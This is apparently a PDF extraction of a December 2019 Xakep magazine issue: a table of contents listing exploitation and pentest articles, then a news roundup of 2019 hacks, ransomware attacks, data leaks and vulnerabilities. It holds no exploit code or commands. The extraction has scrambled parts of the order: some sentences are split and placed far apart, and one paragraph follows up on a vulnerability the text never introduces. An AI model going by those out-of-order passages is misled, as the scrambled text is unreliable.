**ДЕКАБРЬ 2019** 

<mark>Собираем МР3-плеер</mark> своими руками

Nº249

#### **Уязвимости** дисков Synology

Как искать «жучки» и какие они бывают

Самые опасные баги в документах Office

Трюки, советы, программы



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



## $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$

Как аналитики Avast детектируют новые угрозы **• Антивирусные будни** 

Все самые важные новости безопасности за 2019 год **GIGANews**

Игорь Сысоев о разработке знаменитого веб-сервера **Как стартовал Nginx**

Как работает атака на Wi-Fi с применением нашумевшей техники **• KRACK на практике** 

Как работает Firmware Hardening и Secure Boot на примере STM32 **• Защищаем микроконтроллер** 

Уязвимость StrandHogg и обход ограничений на доступ к камере и микрофону **Android**

Простые трюки, которые выручают при пентесте Wi-Fi **Воздушные ловкости**

Учимся эксплуатировать новую уязвимость в PHP-FPM и Nginx **• Как подчинить конфиг** 

Какими бывают шпионские устройства и как их искать **Охота на жучка**

Пентестим Multicast DNS и Service discovery **Игра на доверии**

Критические баги в vBulletin, InfluxDB и Django **Обзор эксплоитов**

Оттачиваем искусство pivoting на виртуалках с Hack The Box **Большой проброс**

Программы для резервного копирования в Linux **• Запасливый пингвин** 

Атака ret2bss, криптооракулы и реверс-инжиниринг на виртуалке Smasher с Hack The Box **В королевстве PWN**

#### **Дырявые диски**  $\blacktriangleright$ Эксплуатируем уязвимости в сетевых хранилищах Synology

**• Отравленные документы** 

Как использовать самые опасные баги в Microsoft Office за последнее время

Сравниваем популярные программы для резервного копирования **Спаси и сохрани!**

Как собрать и запрограммировать гаджет у себя дома **MP3-плеер своими руками**

Проверяем восемь домашних файрволов на строгость **Выбираем файрвол**

Как программируют беспилотники **Свободный полет**

Кто делает этот журнал **Титры**





Подходит к концу 2019 год, а значит, пришло время подвести его итоги и подумать о том, какие тренды ожидают нас в гря‐ дущем 2020 году. В конце этой статьи ты найдешь прогнозы ведущих ИБ‐компаний, а пока давай вспомним, какими взло‐ мами, уязвимостями и прочими интересными событиями запомнится нам год уходящий.



Один из крупнейших и старейших банков Мальты — Bank of Valletta под‐ вергся кибератаке. Злоумышленники попытались похитить порядка 13 миллионов евро, и, как только сотрудники банка заметили неавторизованные операции, было принято решение экстренно приостановить работу. В итоге все отделения Bank of Valletta увели в офлайн свои банкоматы, PoS‐системы, а также временно прекратили работу сайт банка, сервисы электронных услуг и внутренняя почта.

## ВЗЛОМЫ

Крупнейший поставщик электроэнергии в Южной Африке (обеспечивает электроэнергией примерно 95% ЮАР и около 45% всего Африканского континента) — [государственная](https://xakep.ru/2019/02/07/eskom-hack/) энергетическая компания Eskom пострадала от компрометации. Взлом произошел из-за того, что сотрудник компании скачал на рабочую машину фейковый установщик игры The Sims 4.

Специалисты «Лаборатории Касперского» не зря называют 2019 год годом атак вымогателей на муниципальные службы. Атакам шифровальщиков в этом году подверглись множество городов:

- власти американского округа Джексон стали [жертвой](https://xakep.ru/2019/03/12/jackson-county-ryuk/) атаки шифроваль-
- щика Ryuk (он же Ryunk) и заплатили вымогателям 400 тысяч долларов; • власти города Ривьера-Бич (штат Флорида) [выплатили](https://xakep.ru/2019/06/20/riviera-beach/) вымогателям 65 биткойнов (около 600 тысяч долларов США);
- спустя всего неделю после этого случая в похожей ситуации [оказались](https://xakep.ru/2019/06/28/lake-city/) власти города Лейк‐Сити (тоже штата Флорида) с населением 65 тысяч человек. На заседании городского совета было единогласно принято решение заплатить злоумышленникам выкуп в размере 42 биткойнов (около 500 тысяч долларов);
- муниципальные власти более чем 20 [городов](https://xakep.ru/2019/08/23/texas-ransomware/) в Техасе стали жертвами скоординированной атаки шифровальщика Sodinokibi (REvil). Вымогатели потребовали у своих жертв 2,5 миллиона долларов выкупа в обмен на ключ для расшифровки файлов. Платить преступникам власти не стали;
- власти Луизианы и вовсе ввели в штате режим ЧП, причиной для которого послужила серия вымогательских атак, направленных на школьные округа в Северной Луизиане;
- от шифровальщика пострадала [компания](https://xakep.ru/2019/07/26/johannesburg-ransomware/) City Power один из крупнейших поставщиков электроэнергии для южноафриканского мегаполиса Йоханнесбурга. В итоге жители крупнейшего города в Южной Африке массово жаловались на отключения электроэнергии;
- группа Shadow Kill Hackers взяла на себя ответственность за еще одну ата-ку на системы [Йоханнесбурга](https://xakep.ru/2019/10/28/johannesburg-ransom/) и потребовала от городских властей 4 биткойна (примерно 35 тысяч долларов).

Однако только городами атаки шифровальщиков, конечно, не ограничились. Были скомпрометированы и другие необычные цели:

- десять [медицинских](https://xakep.ru/2019/10/03/ransomware-attacks-medical/) учреждений (три в американской Алабаме и еще семь в Австралии);
- французский [телевизионный](https://xakep.ru/2019/10/15/m6-ransomware/) канал М6, один из крупнейших в стране, а также метеорологический [телеканал The](https://xakep.ru/2019/04/22/the-weather-channel-attack/) Weather Channel;
- сразу [несколько](https://xakep.ru/2019/03/25/lockergoga-victims/) промышленных компаний: один из главных в мире производителей алюминия компания Norsk Hydro, а также две крупные химические компании в США, производящие силиконы и смолы, — Hexion и Momentive;
- канадский гигант в сфере лабораторной диагностики, [компания](https://xakep.ru/2019/12/18/lifelabs/) LifeLabs признала, что была взломана и выплатила хакерам выкуп по совету прив‐ леченных к делу экспертов.

В ходе вредоносной кампании «Операция [ShadowHammer](https://xakep.ru/2019/03/26/asus-live-update-hack/)» пострадала компания Asus. Произошедшее представляло собой классическую атаку на цепочку поставок: злоумышленники скомпрометировали компанию, сумели закрепиться в сети и принялись раздавать бэкдоры через предус‐ тановленный на устройства Asus инструмент для автоматического обновле‐ ния ASUS Live Update. Атака имела место между июнем и ноябрем 2018 года (то есть хакеры контролировали ASUS Live Update около полугода) и затронула множество [владельцев](https://xakep.ru/2019/04/01/live-update-macs/) устройств Asus. Аналитики считают, что в общей сложности из‐за случившегося пострадали более миллиона человек по всему миру. Как выяснилось позже, Asus была не [единственной](https://xakep.ru/2019/04/24/shadowhammer-details/) жертвой преступников.

Хакерам удалось скомпрометировать учетные данные неназванного сотрудника технической поддержки Microsoft, и в период с 1 января 2019 года по 28 марта 2019 года третьи лица имели доступ к данным, связанным с чужими email‐аккаунтами. Злоумышленники получили возможность прос‐ матривать чужие списки папок, темы писем, email‐адреса пользователей, с которыми общалась жертва.



В мае 2019 года на официальных страницах соцсетей Армии обороны Изра‐ иля (ЦАХАЛ) появилось сообщение о необычном отражении кибератаки со стороны ХАМАС. Представители ЦАХАЛ пояснили, что сначала отразили атаку в виртуальном пространстве, а потом ВВС развили этот успех в прос‐ транстве физическом. В доказательство военные [опубликовали](https://xakep.ru/2019/05/07/air-strike/) видео авиаудара (отметим, что о таких бомбардировках предупреждают заранее, чтобы избежать жертв со стороны мирного населения).

Неизвестные похитили у лидера группы Radiohead Тома Йорка 18 часов неизданных записей, сделанных во время работы над альбомом OK Computer (1997) и хранившихся на архивных мини‐дисках. После кражи хакеры попыта‐ лись шантажировать группу. За записи, не предназначенные для публики, вымогатели требовали 150 тысяч долларов выкупа, а в противном случае угрожали опубликовать их в открытом доступе. Музыканты не стали вести переговоры со злоумышленниками или игнорировать проблему, а решили поступить иначе: сами опубликовали все 18 часов неизданных материалов в открытом доступе.

Эксперты Symantec [зафиксировали](https://xakep.ru/2019/06/21/turla-oilrig/) интересный случай: русскоязычная хакерская группа Turla (она же Waterbug, Snake, WhiteBear, VENOMOUS BEAR и Kypton), известная ИБ‐специалистам уже давно, взломала другую небезыз‐ вестную хак‐группу, иранскую APT34 (она же Oilrig, HelixKitten и Crambus). В итоге серверы «конкурентов» использовались для распространения малвари среди систем, ранее уже зараженных вредоносами Oilrig.

[Обнаружилось,](https://xakep.ru/2019/06/24/nasa-raspberry-pi/) что в апреле 2018 года неизвестные хакеры проникли в сеть НАСА и похитили около 500 Мбайт данных, связанных с марсианскими миссиями. Точкой компрометации стала сеть Лаборатории реактивного дви‐ жения НАСА (JPL). Злоумышленники обнаружили неавторизованное устройство Raspberry Pi и с его помощью нашли в общей сети шлюз, что позволило им развить атаку далее. В общей сложности хакеры похитили поряд‐ ка 500 Мбайт данных и 23 файла.

Разработчики опенсорсного браузера Pale Moon, которым пользуются около миллиона человек, [признались](https://xakep.ru/2019/07/12/pale-moon-hack/), что архивный сервер проекта (archive.palemoon.org), где хранятся старые версии браузера, был взломан. Атака произошла еще в 2017 году, но долго оставалась незамеченной. Неизвестный злоумышленник заразил все старые сборки Pale Moon малварью Win32/ClipBanker.DY, то есть трояном, похищающим данные из буфера обме‐ на пострадавшей машины.

Летом 2019 года ряд изданий сообщили о взломе [подрядчика](https://xakep.ru/2019/07/22/sytech-hack/) ФСБ московской компании «Сайтэк». Атакующие, скрывающиеся под псев‐ донимом 0v1ru\$, разместили несколько скриншотов в Twitter, а также подели‐ лись похищенными данными с «коллегами» из группировки Digital Revolution. Те, в свою очередь, тоже опубликовали ряд доказательств взлома. Так, в открытый доступ выложили скриншот интерфейса внутренней сети, а рядом с названиями проектов («Арион», «Реляция», «Гривна» и так далее) стояли имена их кураторов, сотрудников «Сайтэка». Похищенными документами хакеры поделились с журналистами нескольких изданий, и дамп содержал довольно подробное описание проектов «Сайтэка».

Эксперты Google Project Zero [заметили](https://xakep.ru/2019/08/30/14-ios-bugs/), что ряд неназванных сайтов более двух лет атаковал пользователей iPhone при помощи 14 уязвимостей, объ‐ единенных в пять цепочек эксплоитов. Компрометация происходила без какого‐либо участия пользователей, достаточно было просто зайти на вредоносный ресурс.

Специалисты Tencent Keen Security Lab представили масштабное иссле‐ дование, посвященное взлому автомобилей Tesla. [Исследователи](https://xakep.ru/2019/04/03/tesla-hack/) продемонстрировали на примере Tesla Model S 75, почему опасно полностью полагаться на систему содействия управлению автомобилем (она же адап‐ тивный круиз‐контроль, или Enhanced Autopilot). Оказалось, достаточно нанести на дорожное покрытие малозаметные для водителя «помехи», и автомобиль примет их за часть дорожной разметки и, чтобы не пересекать эту несуществующую линию, свернет со своей полосы (возможно, даже на встречную).

Как [выяснилось](https://xakep.ru/2019/09/02/uyghur-muslims-attack/) позже, похожие тактики применялись также против пользователей Android и Windows и речь шла о весьма масштабной операции. По данным источников, кампания была направлена на уйгуров, мусульман‐

Twitter-аккаунт Джека Дорси (Jack Dorsey), CEO Twitter, [подвергся](https://xakep.ru/2019/09/02/dorsey-hacked/) взлому. Скомпрометировав учетную запись, злоумышленники принялись публиковать от лица Дорси оскорбительный и расистский контент и даже утверждали, будто в штаб‐квартире компании заложена бомба. Атака произошла по недос‐ мотру мобильного оператора, который допустил компрометацию и позволил неавторизованному лицу использовать телефонный номер Дорси для отправки SMS‐сообщений.

После взлома разработчики Twitter наконец решили отключить устаревшую функциональность отправки твитов через SMS‐сообщения.

Если тебе кажется, что дипфейки не представляют серьезной угрозы, пора подумать еще раз. Осенью 2019 года мошенники [использовали](https://xakep.ru/2019/09/05/voice-deepfake/) голосовой deepfake, чтобы во время телефонного разговора выдать себя за руководителя неназванной немецкой фирмы. По телефону фиктивный CEO, чей голос был подделан при помощи ИИ, попросил главу неназванной дочерней фирмы из Британии срочно перевести 220 тысяч евро на счет некоего вен‐ герского поставщика, хотя на самом деле этот счет принадлежал преступникам. Когда подмена вскрылась, часть денег уже была отправлена и поступила на счет в Венгрии, откуда злоумышленники перевели средства в Мексику.

Взлом кардерского ресурса BriansClub, на котором покупали и продавали ворованные банковские карты, привел к крупной утечке данных. Похищенные у BriansClub данные содержали более 26 миллионов записей о кредитных и дебетовых картах. Эти записи попали в руки злоумышленников через взломанные интернет‐магазины и точки розничной торговли за последние четыре года.

Представители Stack Overflow, крупнейшего в интернете сайта вопросов и ответов о программировании, подтвердили [информацию](https://xakep.ru/2019/05/20/stack-overflow-hacked/) об атаке на свой ресурс. Неизвестные злоумышленники оставались в системе почти неделю и могли получить доступ к пользовательским данным. Хотя общая база дан‐ ных пользователей не была скомпрометирована, атакующие могли узнать IP‐ адреса, имена или email‐адреса небольшого числа пользователей Stack Exchange.

Сводная группа ученых из США, Австралии и Австрии опубликовала док‐ лад о новой вариации атаки на проблему Rowhammer. Методика получила название [RAMBleed](https://xakep.ru/2019/06/13/rambleed/), и от предыдущих версий ее отличает опасная особенность: атаку можно использовать для кражи данных с целевого устройства, а не только для изменения существующих данных или повышения привилегий. Эксперты Римского университета Ла Сапиенца создали алгоритм, способный с высокой точностью определять, каким именно приложением поль‐ зовался человек, даже если речь идет о Tor-трафике. Инструмент не помогает

деанонимизировать пользователя, то есть узнать его реальный IP-адрес и иные детали. Однако возможно установить, какое именно Android‐приложе‐ ние скрывает Tor‐трафик.

Весной 2019 года в WinRAR устранили опасную [уязвимость](https://xakep.ru/2019/02/21/winrar-bug/), представляющую угрозу для всех 500 миллионов пользователей архиватора. Дело в том, что найденная проблема существовала в коде примерно 19 лет. Баг был связан со сторонней библиотекой UNACEV2.DLL, которая входит в состав практически всех версий архиватора с незапамятных времен. Атаки на эту уязвимость не [заставили](https://xakep.ru/2019/03/15/winrar-exploits/) себя [ждать](https://xakep.ru/2019/02/26/winrar-bug-attacks/).

Ученые из Кембриджского университета, Университета Райса и SRI In‐ ternational [предупредили](https://xakep.ru/2019/02/27/thunderclap/), что Thunderbolt-периферия может представлять угрозу для ряда операционных систем. Проблема затрагивает Thunderbolt всех версий, то есть Thunderbolt 1, 2 и 3. Злоумышленники могут создавать вредоносные устройства Thunderbolt. На первый взгляд те будут казаться совершенно обычными и работать в соответствии с заявленными характеристиками, но вместе с этим могут содержать вредоносный код и беспре‐ пятственно выполнять различные действия «на изнанке» ОС.

В рамках майского «вторника обновлений» компания Microsoft исправила критическую уязвимость CVE-2019-0708 (она же [BlueKeep](https://xakep.ru/2019/05/23/bluekeep-exploits/)), связанную с работой Remote Desktop Services (RDS) и RDP. С помощью этого бага ата‐ кующие могут выполнять произвольный код без авторизации и распространять свою малварь подобно червю, как, например, было с известными вредоно сами WannaCry и NotPetya. Проблема опасна для Windows Server 2008, Windows 7, Windows 2003 и Windows XP, для которых, из‐за высокой серь‐ езности проблемы, были выпущены обновления безопасности.

Осенью BlueKeep начали эксплуатировать злоумышленники. Пока баг применяется лишь для распространения майнера криптовалюты, то есть прес‐ тупники не используют весь потенциал уязвимости.

Атака [Simjacker](https://xakep.ru/2019/09/13/simjacker/) эксплуатирует SMS-сообщения для передачи инструкций SIM Toolkit (STK) и S@T Browser на SIM‐карте устройства. И это не просто кон‐ цепт: атака регулярно применяется в реальности в последние два года. Sim‐ jacker позволяет узнать данные о местоположении пользователя для устрой‐ ств Apple, ZTE, Motorola, Samsung, Google, Huawei и даже IoT‐девайсов с SIM‐ картами. Хуже того, S@T Browser также дает возможность совершать звонки, отправлять сообщения, отключать SIM-карту, запускать команды AT-модема, открывать браузеры (например, с фишинговыми ссылками) и многое другое.

Позже появилась информация о крайне похожей атаке, [WIBattack](https://xakep.ru/2019/10/01/wibattack/), только она предполагает эксплуатацию Wireless Internet Browser (WIB) вместо S@T Browser.

ское население китайского региона Синьцзян. За людьми там и так давно ведется массовая слежка, а более миллиона уйгуров содержатся в тюрьмах и воспитательных лагерях. То есть вредоносные сайты, похоже, были уйгур‐ скими.

Позже эксперты рассказали еще о двух [уязвимостях](https://xakep.ru/2019/08/05/new-dragonblood/), появившихся уже после того, как представители WiFi Alliance подготовили защиту от исходных багов.

Эксплоиты для уязвимостей стремительно дорожают: теперь известный брокер уязвимостей, компания Zerodium, [платит](https://xakep.ru/2019/01/09/zerodium-prices/) за эксплоиты для WhatsApp и iMessage по миллиону долларов; до 500 тысяч долларов за эксплоиты для уязвимостей в Hyper-V (Microsoft) и vSphere (VMware); а эксплоиты для Android впервые в истории стоят больше, чем эксплоиты для iOS, — до 2,5 миллиона долларов США.

В Сети [нашли](https://xakep.ru/2019/02/04/collections-dump/) огромный дамп информации под названием «Коллекция № 1», содержащий 772 904 991 уникальный email‐адрес и еще 21 222 975 уникаль‐ ных паролей.

O

В феврале — апреле 2019 года хакер (или группа лиц), скрывающийся под псевдонимом GnosticPlayers, выставил на продажу на торговой площадке Dream Market данные почти одного миллиарда человек. Эти дампы появились постепенно и были разбиты на пять отдельных «лотов» ([1](https://xakep.ru/2019/02/12/16-sites-leaks/), [2](https://xakep.ru/2019/02/15/more-gnosticplayers-dumps/), [3](https://xakep.ru/2019/02/18/gfycat-3rd-dump/), [4](https://xakep.ru/2019/03/18/gnosticplayers-round-4/), [5](https://xakep.ru/2019/04/16/gnosticplayers-round-5/)), в которые суммарно вошла информация о пользователях и клиентах 44 различных ком‐ паний. После непродолжительного молчания хакер возобновил активность летом, сообщив о взломе австралийского сервиса графического дизайна Canva, вхо дящего в top‐200 сайтов по версии Alexa, и выставив на продажу информацию еще 139 миллионов человек.

Злоумышленник признавался СМИ, что им движут два основных мотива: желание заработать и стремление к славе. Он заявил, что хочет «войти в историю», как это ранее, например, сделал хакер, известный под ником Peace of Mind. В 2016 году именно он продал на торговой площадке TheRealDeal информацию более чем о 800 миллионах человек.

- Компания Facebook вновь оказалась в центре нескольких скандалов, в основном связанных с приватностью пользовательских данных:
	- в начале года выяснилось, что пароли 200-600 миллионов пользователей от Facebook Lite, Facebook и Instagram [хранились](https://xakep.ru/2019/03/21/fb-stored-passwords/) на серверах компании в формате простого текста, доступные тысячам сотрудников;
	- информацию о 540 миллионах пользователей [обнаружили](https://xakep.ru/2019/04/04/one-more-facebook-leak/) на облачных серверах Amazon. По словам аналитиков, нашедших утечку, данные были собраны в социальной сети сторонними компаниями;
	- компанию [уличили](https://xakep.ru/2019/04/04/facebook-need-your-pass/) в странном методе верификации пользователей: социальная сеть напрямую спрашивала у людей пароли от их почтовых ящиков и [собрала](https://xakep.ru/2019/04/18/fb-email-contacts/) данные 1,5 миллиона человек;
	- осенью в Сети нашли базу пользователей Facebook, содержавшую более 419 миллионов [телефонных](https://xakep.ru/2019/09/06/fb-phone-numbers/) номеров пользователей.

Журналисты Vice Motherboard пообщались с несколькими бывшими и нас‐ тоящими сотрудниками компании Snap, владеющей Snapchat, а также изучили внутренние корпоративные письма, попавшие в руки редакции. Как оказалось, ряд департаментов внутри компании Snap не только имеют инструменты для слежки за пользователями, но и активно пользуются и даже злоупотребляют ими. Сотрудникам Snap доступны такие данные, как местоположение, сохраненные Snap'ы и личные данные пользователей, включая номера телефонов и email-адреса.

Но не только сотрудники Snap имели возможность шпионить за поль[зователями.](https://xakep.ru/2019/06/25/myspace-overlord/) Много лет назад подобные вольности позволяли себе и сотрудники компании MySpace. Когда социальная сеть была в зените славы (около десяти лет тому назад), служащие злоупотребляли внутренним инструментом Overlord, о котором не было известно ранее. Он позволял видеть пароли пользователей и читать их сообщения. Порой сотрудники использовали этот бэкдор для получения доступа к учетным данным своих партнеров.

Если в 2018 году исследователи RiskIQ идентифицировали 12 груп‐ пировок, занимающихся атаками MageCart, то теперь, по данным IBM, их нас‐ читывается уже 38. Такие хакеры все чаще проявляют креативность и для внедрения скиммеров на сайты [эксплуатируют маршрутизаторы](https://xakep.ru/2019/09/26/l7-magecart/), используют [поддельные](https://xakep.ru/2019/07/29/magecart-idn/) домены Google, неправильно настроенные [бакеты](https://xakep.ru/2019/07/12/magecart-s3-hacks/) AWS, CDN (content delivery network, «сеть доставки контента») и даже рекламу.

## УЯЗВИМОСТИ

Проблемы процессоров Intel не исчерпали себя с обнаружением уязвимостей Meltdown и Spectre, о которых мы так много рассказывали в прошлом году. В 2019 году эксперты выявили целый ряд новых «процессорных» проб‐ лем, связанных с упреждающим (или спекулятивным — speculative) механиз‐ мом исполнения команд, включая [Spoiler](https://xakep.ru/2019/03/07/spoiler/), RIDL, Fallout и [ZombieLoa](https://xakep.ru/2019/05/20/ridl-fallout-zombieload/)[d](https://xakep.ru/2019/11/13/zombieload-2/), Zom-bieLoad 2, [NetCAT](https://xakep.ru/2019/09/11/netcat/), TPM-FAIL, [Plundervolt](https://xakep.ru/2019/12/11/plundervolt/).

**TTT** 

Специалисты Microsoft считают, что в будущем нас ожидают более раз‐ рушительные атаки, использующие BlueKeep, и расслабляться рано. Дело в том, что, по данным BinaryEdge, в Сети до сих пор насчитывается более 700 тысяч уязвимых Windows‐систем (не считая тех, что расположены внутри частных сетей, за брандмауэрами), то есть патчи по-прежнему установили далеко не все.

